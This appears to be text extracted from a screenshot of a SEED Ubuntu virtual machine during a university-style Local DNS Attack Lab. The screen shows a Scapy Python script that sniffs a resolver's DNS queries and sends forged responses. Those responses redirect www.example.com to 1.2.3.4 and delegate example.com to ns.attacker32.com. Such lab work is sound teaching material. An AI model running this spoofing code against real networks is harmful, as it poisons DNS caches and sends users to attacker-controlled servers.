 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 20 19:18
Open 3attack.py Save
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1attack.py *dns_sniff_spoof.py 3attack.py 2attack.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8
9 ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
10 udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
11
12 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='1.2.3.4') # Create an aswer record
13
14 NSsec = DNSRR(rrname='example.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
15
16 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,nscount=1,an=Anssec,
ns=NSsec) # Create a DNS object
17
18 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
19
20 send(spoofpkt)
21
22 myFilter = "udp and src host 10.9.0.53 and dst port 53" # Set the filter
23 pkt=sniff(iface='br-76066e2170f6', filter=myFilter, prn=spoof_dns)
24
25
Saving file “/home/seed/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes/3attack.py”… Python 3 Tab Width: 8 Ln 25, Col 1 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
23:18
2021/7/20